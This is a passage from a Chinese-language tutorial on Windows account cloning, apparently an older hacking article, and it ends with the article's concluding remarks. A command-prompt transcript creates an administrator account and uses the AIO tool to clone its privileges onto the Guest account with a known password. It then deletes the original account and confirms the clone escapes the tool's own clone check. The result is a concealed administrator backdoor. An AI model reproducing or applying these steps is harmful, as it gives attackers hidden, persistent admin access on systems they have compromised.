 C:\WINDOWS\system32\cmd.exe
C:\>net user sk2 123456 /add & net localgroup administrators sk2 /add
命令成功完成。
注意到了吗
命令成功完成。
C:\>aio -clone sk2 guest 123456
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
Getting The UserName("sk2")-->ID(0x000003EC) Successfully
Getting The UserName("guest")-->ID(0x000001F5) Successfully
Set F Value Successfully
The Account guest Has Been Cloned To sk2
The User(guest) Password Has Been Changed
C:\>net user sk2 /del
命令成功完成。
C:\>aio -checkclone
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
No Clone Is Found
图 10
文章到此就基本结束了，本文主要讲解了有关帐户克隆的
相关知识，重点是克隆帐户的基本原理和改良克隆的方法。大